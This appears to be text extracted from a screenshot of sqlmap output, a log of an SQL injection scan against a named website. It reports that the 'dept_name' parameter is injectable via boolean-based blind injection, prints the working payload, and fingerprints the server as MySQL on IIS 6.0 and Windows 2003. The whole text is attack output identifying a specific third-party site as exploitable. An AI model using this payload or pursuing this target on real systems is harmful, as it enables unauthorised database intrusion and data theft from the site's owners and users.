 [22:54:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:55:07] [WARNING] GET parameter 'class' is not injectable
sqlmap identified the following injection points with a total of 323 HTTP(s) req
uests:
---
Parameter: dept_name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: dept_name=167 AND 3333=3333&class=3
---
[22:55:07] [INFO] testing MySQL
[22:55:08] [INFO] confirming MySQL
[22:55:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: MySQL >= 5.0.0
[22:55:08] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.lishui315.com'
[*] shutting down at 22:55:08